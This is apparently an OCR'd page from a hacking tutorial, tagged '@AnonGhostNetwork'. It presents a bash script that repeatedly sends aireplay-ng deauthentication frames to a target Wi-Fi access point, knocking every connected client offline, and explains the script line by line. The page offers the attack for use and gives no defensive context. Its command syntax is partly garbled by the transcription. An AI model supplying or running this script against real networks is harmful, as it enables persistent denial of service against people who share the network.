 This simple BASH script periodically sends these de-authenticate (deauth) frames to the AP, thereby
knocking all the clients off and disrupting their Internet access. Then, we put our attack to “sleep” for a
period of time and restart the attack, knocking everyone off again.
To do so, open Leafpad (MousePad), vim, or any text editor and enter the following;
@AnonGhostNetwork
*De Auth Script
File Edit Search Options Help
1 #! /bin/bash
2
3 for i in {1..5000}
4
5 do
6
7 aireplay-ng deauth 1000 - a aa:bb:cc:dd:ee:ff wlan0mon
8
9 sleep 60s
10
11 done
Line #1 - declares that this is a BASH script
Line #3 - starts a for loop starting with one and running through until 5000 iterations
Line #5 - begins the do
Line #7 - is our aireplay-ng command that sends the deauth frames to the selected AP BSSID
Line #9 - puts the script to sleep for sixty seconds